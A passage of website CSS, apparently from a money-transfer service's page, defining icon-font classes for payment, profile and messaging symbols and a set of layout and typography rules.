ent:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f15glzio{border-color:#41403B;outline:1px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f1uxlq5z{margin-block-end:8px}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1tddws4{color:#397882;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.fobma5s{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.fobma5s:hover{border-color:#22354C}.fobma5s:active{border-color:#41403B}.fobma5s:focus{outline-color:#41403B}.fobma5s:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1o94vdi{border-radius:12px;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:24px}@media (max-width: 767px){.f1o94vdi{font-size:16px}}@media (min-width: 768px){.f1o94vdi{font-size:18px}}@media (min-width: 576px){.f1o94vdi{width:430px}}.fe4g9bh{align-items:center;display:flex;flex-direction:column;grid-gap:24px;margin-top:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, 